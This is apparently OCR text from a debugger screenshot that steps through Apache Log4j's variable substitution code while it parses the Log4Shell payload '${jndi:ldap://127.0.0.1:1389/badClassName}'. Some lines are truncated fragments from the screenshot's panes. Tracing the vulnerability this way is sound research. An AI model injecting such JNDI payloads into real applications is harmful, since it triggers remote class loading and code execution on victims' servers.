 031
032 // resolve the variable
033 String varValue = resolveVariable(event, varName, buf, startPos, endPos); startPos: 14 endPos: 56 event: Mutable
034 if (varValue == null) {
035 varValue = varDefaultValue;
036 }
037 if (varValue != null) {
038 // recursive replace
039 final int varLen = varValue.length();
040 buf.replace(startPos, endPos, varValue);
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
buf = {StringBuilder@1585} "error_message:${jndi:ldap://127.0.0.1:1389/badClassName}"
offset = 0
length = 56
tern)
priorVariables = {ArrayList@1586} size = 2
prefixMatcher = {StrMatcher$StringMatcher@1587} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@75db5df9 [$, {]"
g4j.core.layout)
suffixMatcher = {StrMatcher$StringMatcher@1588} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@707194ba [}]"
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@1589} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@1190200a [:, -]"
substitutionInVariablesEnabled = true
top = true
ing.log4j.core.a
altered = false
4j.core.appende
lengthChange = 0
ore.appender)
chars = {char[56]@1590} [e, r, r, o, r, _, m, e, s, s, a, g, e, :, $, {, j, n, d, i, :, l, d, a, p, :, /, /, 1, 2, 7, ., 0, ., 0, ., 1, :, 1, 3, 8, 9, /, b, a, d, C, l, a, s, s, N, a, m, e, }]
nfig)
bufEnd = 56
ig)
pos = 56
g.log4j.core.con
startMatchLen = 2
startPos = 14
endMatchLen = 1
g)
nestedVarCount = 0
varNameExpr = "jndi:ldap://127.0.0.1:1389/badClassName"
endPos = 56
varName = "jndi:ldap://127.0.0.1:1389/badClassName"